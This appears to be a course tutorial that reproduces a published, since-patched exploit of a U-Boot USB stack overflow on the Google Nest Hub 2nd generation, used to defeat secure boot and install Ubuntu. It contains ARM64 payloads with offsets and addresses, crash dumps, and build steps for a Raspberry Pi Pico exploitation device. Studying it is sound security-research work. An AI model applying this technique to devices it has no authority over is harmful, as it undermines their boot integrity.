(Legacy) USB Vulnerability on Google Nest Hub
Disclaimer
Article in progress, this is not the final version. This tutorial has been patched by Google in December 2021 via OTA-update [update number WIP], now the booting sequence of the Recovery Mode does not work as intended for this exploit to work.
Background
The USB Vulnerability on Google Nest Hub was an possible exploit found out by Frederic Bassé. His report is available at https://fredericb.info/2022/06/breaking-secure-boot-on-google-nest-hub-2nd-gen-to-run-ubuntu.html.
The possible firmware versions of the exploit were the following:
- factory firmware (2020/12) - U-Boot 2019.01-gbfc19012ea-dirty (Dec 11 2020 - 04:19:32 )
- factory firmware (2022/01, 2022/02) - U-Boot 2019.01-g9542d3593d-dirty (May 21 2021 - 20:52:42 )
As stated by Frederic Bassé, the vulnerability shouldn't even exist since it's already been twice fixed upstream (means the developers or maintainers at the source have identified and resolved the vulnerability in the software's codebase, hence the fix is integrated into the main version of the software). The lack of CVE may explain why it hasn't been propagated downstream. (means the fix has been disseminated to the various versions or distributions that use the affected code. This can involve updating software packages, releasing new versions, or providing patches.)
Beware that the Google Nest Hub will be receiving incoming upgrades for its firmware as soon as it receives a WLAN Signal (Firmware-Update-Over-The-Air, the Update is sent from the Google Servers wireless to the end device) and downgrading the firmware afterwards is not easily done.
In conclusion you will need a device with a manufacturing date listed above and you must not connect it to WiFi or else the firmware version will be upgraded.
The exploit essentially broke down in the following procedures:
Hardware exploration
As described on Electronics360 (Link in References), the Google Nest Hub is based on the SoC Amlogic S905D3G. Additionally there is a hidden Micro USB Port, which is used for debugging and normally not to be used by customers. This Micro USB Port is together with the power supply separated from the mainboard on an extra module. The two modules are connected with a 16-pin Flexible Flat Cable. Since the Micro USB 2.0 only requires 3 pins (the port has no power supply) and the power supply itself 11 pins, two pins are remaining. Measuring the voltage on these pins showed that one of these Pins is constant near-0V and the other fluctuates between 0 and 3.3V. This is suitable for an UART port. Via a debugging board with the right FFC connector (16-pin, 0.5mm pitch) one is able to gain access to UART, USB and the power supply.
Via the UART port we can obtain the logs being sent during booting process by using an USB-to-Serial Adapter. Bootloader and U-Boot logs can be seen. When pressing both volume buttons, the Nest is trying to load a file named recovery.img from an external USB flash drive.
Software exploration
Said USB recovery mechanism is implemented in U-Boot, which is open source. By grepping the recovery.img, a function named recovery_from_udisk is found:
"recovery_from_udisk=" \
     "while true ;do " \
            "usb reset; " \
            "if fatload usb 0 ${loadaddr} recovery.img; then "\
                   "bootm ${loadaddr};" \
            "fi;" \
     "done;" \
     "\0" \
Furthermore the function bootm, shown in the following lines, shows that recovery_from_udisk is activated when both volume buttons (GPIOZ_5 and GPIOZ_6) are being pressed.
"upgrade_key=" \
     "if gpio input GPIOZ_5; then " \
            "echo detect VOL_UP pressed;" \
            "if gpio input GPIOZ_6; then " \
                   "echo VOL_DN pressed;" \
                   "setenv boot_external_image 1;" \
                   "run recovery_from_udisk;" \
[...]
The recovery.img is verified by another function, aml_sec_boot_check. This verification needs to be bypassed in order to load a custom OS.

To estimate the attack surface from the USB interface, we can take a look at the call flow triggered by the recovery feature:
Basically usb reset exposes the USB driver when it performs USB enumeration, and fatload exposes several drivers : USB, Mass Storage, DOS partition, FAT filesystem. The bootm attack surface is very limited since it starts by calling the signature verification routine aml_sec_boot_check, which cannot be reviewed because it's implemented in TrustZone (no source code or binary available at this moment)
It is known that U-Boot implements a sandbox architecture that allows it to run as a Linux user-space application. This feature is a convenient starting point to build a fuzzer for U-Boot code. Fuzz testing, or fuzzing, is a software testing technique where automated tools input random or unexpected data into a program to discover vulnerabilities, bugs, or unexpected behavior. A fuzzing harness that injects data in blk_dread (function that reads data from a block device), and triggers execution by calling fat_read_file shows that the USB Mass Storage driver sets multiple parameters in structure blk_desc that describe the detected block device in initialized state.
One of these parameters is the block size (blk_desc.blksz) of the block device (which is an USB flash drive in our case). This value is obtained from the block device by sending command READ CAPACITY, which means attacker controls it.
When tinkering with the block size, the following crash message could be detected:
$ ./fuzz
INFO: Seed: 473398954
INFO: Loaded 1 modules   (1402 inline 8-bit counters): 1402 [0x5aa0c0, 0x5aa63a),
INFO: Loaded 1 PC tables (1402 PCs): 1402 [0x57ada0,0x580540),
=================================================================
==5892==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffe6db4bb3f at pc 0x0000004f16af bp 0x7ffe6db4b790 sp 0x7ffe6db4af40
WRITE of size 32768 at 0x7ffe6db4bb3f thread T0
    #0 0x4f16ae in __asan_memset (/u-boot-elaine/fuzzer/fuzz+0x4f16ae)
    #1 0x55a8cf in blk_dread /u-boot-elaine/fuzzer/blk.c:153:13
    #2 0x5284b1 in part_test_dos /u-boot-elaine/disk/part_dos.c:96:6
    #3 0x521f52 in part_init /u-boot-elaine/disk/part.c:242:9
    #4 0x55b494 in usb_stor_probe_device /u-boot-elaine/fuzzer/usb_storage.c:41:5
    #5 0x55b648 in LLVMFuzzerTestOneInput /u-boot-elaine/fuzzer/fuzz.c:42:5
    #6 0x42ee1a in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) (/u-boot-elaine/fuzzer/fuzz+0x42ee1a)
    #7 0x43052a in fuzzer::Fuzzer::ReadAndExecuteSeedCorpora(std::vector<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, fuzzer::fuzzer_allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > const&) (/u-boot-elaine/fuzzer/fuzz+0x43052a)
    #8 0x430bf5 in fuzzer::Fuzzer::Loop(std::vector<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, fuzzer::fuzzer_allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > const&) (/u-boot-elaine/fuzzer/fuzz+0x430bf5)
    #9 0x426e00 in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) (/u-boot-elaine/fuzzer/fuzz+0x426e00)
    #10 0x44a412 in main (/u-boot-elaine/fuzzer/fuzz+0x44a412)
    #11 0x7b733912f09a in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2409a)
    #12 0x420919 in _start (/u-boot-elaine/fuzzer/fuzz+0x420919)

Address 0x7ffe6db4bb3f is located in stack of thread T0 at offset 607 in frame
    #0 0x5282ff in part_test_dos /u-boot-elaine/disk/part_dos.c:90

  This frame has 1 object(s):
    [32, 607) '__mbr' (line 92) <== Memory access at offset 607 overflows this variable
AddressSanitizer detected a stack buffer overflow in part_test_dos. This function is called to detect a DOS partition table when an USB Mass Storage device is connected.
It is interesting to note that - while the crash occurs in DOS partition layer - the invalid size at the origin of the crash is set by the USB Mass Storage layer. This suggests that it is unlikely to find this bug if layers are fuzzed independently.
The crash is caused by a simple bug in function part_test_dos :
static int part_test_dos(struct blk_desc *dev_desc)
{
[...]
(1)    ALLOC_CACHE_ALIGN_BUFFER(legacy_mbr, mbr, 1);

(2)    if (blk_dread(dev_desc, 0, 1, (ulong *)mbr) != 1)
The Buffer mbr of 512 bytes (sizeof(legacy_mbr)) is allocated on the stack. The Function blk_dread reads 1 block at address 0 from block device dev_desc and writes data to buffer mbr.
If the block size (dev_desc->blksz) is larger than 512, function blk_dread overflows the buffer mbr.
The block size can be controlled by attacker. Generally most USB flash drives have a block size of 512 bytes, and it cannot be customized easily. So it is required to build one, for example with an Raspberry.
Building exploitation device
A Raspberry Pico is being used for this project due to being cheap and being supported by TinyUSB (open source cross-platform USBHost-Device stack). TinyUSB enables one to build a customizable flash drive out of the Raspberry Pico.
Is the device vulnerable?
In order to check if the Nest is vulnerable to the bug, the block size is being changed to 1024 instead of the maximal supported 512 bytes.
When the Pico is connected to the Nest USB-Port, the UART log shows that the Pico is being detected as Mass Storage with 1024-byte logical blocks:
usb 1-2: New USB device found, idVendor=cafe, idProduct=4003, bcdDevice= 1.00
usb 1-2: New USB device strings: Mfr=1, Product=2, SerialNumber=3
usb 1-2: Product: TinyUSB Device
usb 1-2: Manufacturer: TinyUSB
usb 1-2: SerialNumber: 123456789012
usb-storage 1-2:1.0: USB Mass Storage device detected
scsi host0: usb-storage 1-2:1.0
scsi host0: scsi scan: INQUIRY result too short (5), using 36
scsi 0:0:0:0: Direct-Access     TinyUSB  Mass Storage     1.0  PQ: 0 ANSI: 2
sd 0:0:0:0: Attached scsi generic sg0 type 0
sd 0:0:0:0: [sda] 16 1024-byte logical blocks: (16.4 kB/16.0 KiB)
sd 0:0:0:0: [sda] Write Protect is off
sd 0:0:0:0: [sda] Mode Sense: 03 00 00 00
sd 0:0:0:0: [sda] No Caching mode page found
sd 0:0:0:0: [sda] Assuming drive cache: write through
sda:
sd 0:0:0:0: [sda] Attached SCSI removable disk
When booting the Nest and enabling the recovery mode by pressing both volume buttons, the Pico now is causing an exception. The UART log additionally provides us with some registers:
"Synchronous Abort" handler, esr 0x02000000
elr: ffffffff8110e000 lr : ffffffff8110e000 (reloc)
elr: 0000000000000000 lr : 0000000000000000
x0 : 0000000000000002 x1 : 0000000000000000
x2 : 0000000000000000 x3 : 0000000000000000
x4 : 000000007bed5b00 x5 : fffffffffffffff8
x6 : 0000000000000000 x7 : 0000000000000000
x8 : 0000000000000001 x9 : 0000000000000008
x10: 000000007c0021b0 x11: 000000007c009b80
x12: 0000000000000001 x13: 0000000000000001
x14: 000000007bed5c4c x15: 00000000ffffffff
x16: 0000000000004060 x17: 0000000000000084
x18: 000000007bee1dc8 x19: 0000000000000000
x20: 0000000000000000 x21: 0000000000000000
x22: 000000000000002a x23: 000000007c008490
x24: 000000007c008490 x25: 000000007ffdcd80
x26: 0000000000000000 x27: 0000000000000000
x28: 000000007c009ac0 x29: 0000000000000000

Resetting CPU ...
This is a good indicator that the device indeed is vulnerable to the bug. We see also the global data pointer "gd" which is stored in register x18. The bug allows to overflow a buffer on the stack to overwrite a return address.
U-Boot source code (https://drive.google.com/file/d/1euEvmbInWddUFAhMhHe628WAnpdYpGIa/view?usp=sharing) shows us that stack top is located below said gd.
Acquiring the offset of payload address
Now to look for the offset in the payload that is sufficient to overwrite the return address, a payload with incremental arbitrary invalid pointers is forged and used as block 0 of the device.
.text
.global _start

_start:
.word 0xFFFFFC00
.word 0xFFFFFC01
.word 0xFFFFFC02
[...]
.word 0xFFFFFFFF
The pico crashes this time with following error message:
"Synchronous Abort" handler, esr 0x8a000000
elr: fffffc8f8110dc8e lr : fffffc8f8110dc8e (reloc)
elr: fffffc8ffffffc8e lr : fffffc8ffffffc8e
x0 : 00000000ffffffff x1 : 0000000000000001
x2 : 000000007bed5888 x3 : 0000000000000000
x4 : 0000000000001000 x5 : 0000000000000200
x6 : fffffffffffffffe x7 : 0000000000000000
x8 : 0000000000000001 x9 : 0000000000000008
x10: 000000007c0021b0 x11: 000000007c009b80
x12: 0000000000000001 x13: 0000000000000001
x14: 000000007bed5c4c x15: 00000000ffffffff
x16: 0000000000004060 x17: 0000000000000084
x18: 000000007bee1dc8 x19: fffffc91fffffc90
x20: fffffc93fffffc92 x21: fffffc95fffffc94
x22: 000000000000002a x23: 000000007c008490
x24: 000000007c008490 x25: 000000007ffdcd80
x26: 0000000000000000 x27: 0000000000000000
x28: 000000007c009ac0 x29: fffffc8dfffffc8c

Resetting CPU ...
The link register lr contains an invalid pointer : fffffc8ffffffc8e. The values 0xFFFFFC8E and 0xFFFFFC8F are being recognized from the above payload. This means the offset is 0x238 (0x8e * 4 bytes).
Determine the start address of payload
Now it is required to determine the start address of the payload to be able to execute it. We already know that stack top is located below gd address (register x18). Maximum allowed block size is 0x8000, hence we have 8.185 branch instructions. We only need the address of any of these.
A guess would be: (gd - 0x8000) = (0x7bee1dc8 - 0x8000) = 0x7BED9DC8.
The pico code needs to be updated to use this new payload:
.text
.global _start

_start:
    b _payload
    b _payload
[...]
.dword 0x7BED9DC8 // payload pointer at offset 0x238
[...]
    b _payload
    b _payload
_payload:
    adr x19, _start
    mov x20, x30
    mov x21, sp
    mov x22, #0xcafe
    blr x13
The first instruction adr sets register x19 to the payload's start address. The last instruction blr branches to an invalid pointer x13 to ensure a crash, and thus dump registers on UART.
The pico, when using the new payload, shows the following:
"Synchronous Abort" handler, esr 0x8a000000
elr: ffffffff8110e001 lr : fffffffffcfeb700 (reloc)
elr: 0000000000000001 lr : 000000007bedd700
x0 : 00000000ffffffff x1 : 0000000000000001
x2 : 000000007bed5888 x3 : 0000000000000000
x4 : 0000000000008000 x5 : 0000000000000200
x6 : d63f01a0d2995fd6 x7 : 0000000000000000
x8 : 0000000000000001 x9 : 0000000000000008
x10: 000000007c0021b0 x11: 000000007c009b80
x12: 0000000000000001 x13: 0000000000000001
x14: 000000007bed5c4c x15: 00000000ffffffff
x16: 0000000000004060 x17: 0000000000000084
x18: 000000007bee1dc8 x19: 000000007bed5700
x20: 000000007bed9dc8 x21: 000000007bed5960
x22: 000000000000cafe x23: 000000007c008490
x24: 000000007c008490 x25: 000000007ffdcd80
x26: 0000000000000000 x27: 0000000000000000
x28: 000000007c009ac0 x29: 14001f6e14001f6f

Resetting CPU ...
Register x22 contains the flag that indicates the payload was executed successfully. And x19 reveals that payload's start address is 0x7bed5700.
To summarize, an USB Mass Storage device with following attributes is required:
- block size of 1024, 2048, 4096, 8192, 16384 or 32768 bytes
- payload contained in block 0
- value 0x000000007bed5700 set at offset 0x238 in block 0
Calling the bootloader
This elevates us to execute arbitrary code. If we manage to obtain the bootloader, we can call the bootloader code in-memory, which is easier than setting up a baremetal payload for loading a whole OS.
https://github.com/frederic/chipicopwn/blob/main/payloads/memdump_over_uart.c shows the required payload for dumping RAM Memory over the UART.
First the gd structure (found on register x18) which contains a pointer to the bootloader code is being dumped.
Variable gd->relocaddr indicates that the bootloader is at 0x7fef2000. We dump memory from this address up to gd->ram_top.
Final Payload for the exploit
We create a payload that elevates us to use U-Boot built-in commands. This final payload
- fixes (in RAM) the bug we just exploited
- calls U-Boot function run_command_list with _command_list as argument
- sets the download buffer (0x01000000) as return address to execute next stage (if any)
.text
.global _start
_start:
    sub sp, sp, #0x1000 // move SP below us to avoid being overwritten when calling functions
    ldr x0, _bug_ptr
    ldr x1, _bug_fix
    str x1, [x0]  // fix the bug we just exploited
    adr x0, _command_list
    mov w1, #0xffffffff
    mov w2, #0x0
    ldr x30, _download_buf // set LR to download buffer
    ldr x3, _run_command_list // load binary into download buffer
    br x3

_bug_ptr: .dword 0x7ff26060
_bug_fix: .dword 0xd65f03c0d2800000
_download_buf: .dword 0x01000000
_run_command_list: .dword 0x7ff24720
_command_list: .asciz "echo CHIPICOPWN!;osd setcolor 0x1b0d2b0d;usb reset;fatload usb 0 0x8000000 CHIPICOPWN.BMP;bmp display 0x8000000;while true;do usb reset;if fatload usb 0 0x01000000 u-boot-elaine.bin;then echo yolo;exit;fi;done;"
The U-Boot commands in _command_list load 2 files from the first FAT partition of USB Mass Storage device:
- CHIPICOPWN.BMP : the logo to display
- u-boot-elaine.bin : the next payload to run. In our case, a custom U-Boot image.
Once the function run_command_list returns, the next payload is executed.
Since Rasperry Pi Pico flash memory is limited, we can put the file u-boot-elaine.bin on another USB flash drive that is hot-swapped with the Pico.
Now we can boot an unsigned(!) OS. A good example would be the Ubuntu image for Raspberry Pi Generic (64-bit ARM), available at https://cdimage.ubuntu.com/releases/22.04/release/
In conclusion we now have the
- custom U-Boot bootloader with disabled secure boot: https://github.com/frederic/elaine-u-boot
- custom Linux kernel for elaine for using peripherals: https://github.com/frederic/elaine-linux/commit/11068237d9178e77d79e3a5d27fc4f8f9b923c51
- note that the initial ramdisk had been repacked to be compatible with the Nest's touchscreen
These files are copied to the Ubuntu USB flash drive.
At last, we can plug in the Raspberry Pico, hotswap it with the USB drive when the logo shows up and we can install Ubuntu.
Summary
We want to change the OS of a Google Nest Hub 2. Generation by exploiting a vulnerability in the bootloader u-boot.
Requirements
- 1x Google Nest Hub, 2nd Generation --> Nest_Hub_2nd_Generation
- 1x Raspberry Pi Pico
- 1x Powered Micro-USB Hub (NestUSB does not provide power)
- 2x Micro-USB cables
- 1x UART to USB
- 1x bootable USB Stick with Ubuntu 22.04 and the files from https://github.com/frederic/elaine-bootimg (Elaine bootimg gives privilege to use the Nest touchscreen for the Linux OS)
Description
Step 1: Flashing Ubuntu USB Stick

Flash an USB stick with Ubuntu 22.04, if you haven't done earlier. You can use Rufus or Etcher for this task.
Step 2: Refining Ubuntu USB Stick
In order to be compatible with the touchscreen of the nest, we need to adjust some files in partition system boot.
Copy the following files from the repository https://github.com/frederic/elaine-bootimg in partition system-boot :
- u-boot-elaine.bin : U-Boot image for elaine
- u-boot-elaine.cmd : U-Boot environment file
- boot.img : Boot image (Kernel for elaine, DTB, initrd)
Step 3: Theoretical Background
The exploit is made possible because there is a stack overflow within the bootloader u-Boot, which happens with block sizes greater than 512 bytes. Most USB-Sticks only support 512 Bytes. The solution is taking a suitable microcontroller, in our case a Raspberry Pico, which is equipped with TinyUSB, which provides a Mass Storage device example code that can turn a Raspberry Pi Pico into a customizable USB flash drive. This Pico will be used to inject arbitrary payload into the stack memory and overwrite return address to execute the payload. However, the storage of the pico is very limited, hence we will have to hotswap the pico with our USB Stick, which contains all neccessary data to install the OS.
Step 4: Preparing The Raspberry Pico
For the Pico we will have to prepare the following:
1. Install dependencies Update the system:
sudo apt-get update
Install dependencies:
sudo apt install git
sudo apt install openocd
sudo apt install gcc-multilib
sudo apt install build-essential
sudo apt install python3-serial
sudo apt install libudev-dev
sudo apt install cmake gcc-arm-none-eabi libnewlib-arm-none-eabi build-essential
sudo apt install libstdc++-arm-none-eabi-newlib
Create workspace, current location /home/
mkdir pico
cd pico
Clone pico-sdk and update it, current location /home/pico/
git clone https://github.com/raspberrypi/pico-sdk.git --branch master
cd pico-sdk
git submodule update --init
In the Pico folder we do clone our chipicopwn, current location /home/pico/
sudo git clone https://github.com/frederic/chipicopwn chipicopwn
cd chipicopwn
Now we need the commands from the repository: Set the Path to wherever you saved your pico-sdk repository
export PICO_SDK_PATH=/home/user/pico/pico-sdk/
!! If you have this in the home directory do not use relative paths, since this command is executed as root!
Flashing the program, current location /home/pico/chipicopwn It may be that a build folder already exists. It is recommended to delete it and make a new one, since some files may or may not work / flash as intended.
mkdir build
cd build
sudo cmake ..
sudo make
Now the project should be built.
Now we need to boot the Pico in bootloader mode (by holding down the BOOTSEL button) and get the chipicopwn.uf2 on the pico device itself by copying it.
Now we should have two hardware components prepared:
The USB Stick with the Ubuntu Image optimized for touchscreen and the Raspberry Pico with the modified bootloader.
Step 5: Preparing The Hardware

Remove the lid underneath the Nest Hub base to expose USB port Connect the Raspberry Pico to Nest Hub (through powered-hub or Y-cable because the USB port does not provide power)
Hold Volume Down + Volume Up + Mute buttons while powering on the Nest Hub Once CHIPICOPWN logo appears on screen, replace the Raspberry Pico with USB flash drive

Now you can install Ubuntu on your Google Nest.
Result
Used Hardware
Nest_Hub_2nd_Generation Raspberry Pi Pico Powered Micro-USB Hub Micro-USB cable optional for log insight: UART to USB Adapter
Courses
- WFP2 (2023)
References
- https://fredericb.info/2022/06/breaking-secure-boot-on-google-nest-hub-2nd-gen-to-run-ubuntu.html
- https://github.com/frederic/chipicopwn
- https://github.com/frederic/elaine-bootimg
Teardown Links:
https://electronics360.globalspec.com/article/17053/teardown-google-nest-hub-2nd-gen https://fccid.io/A4RGUIK2/Internal-Photos/Internal-Photos-20200702-v1-Internal-Photos-5035937?utm_content=cmp-true


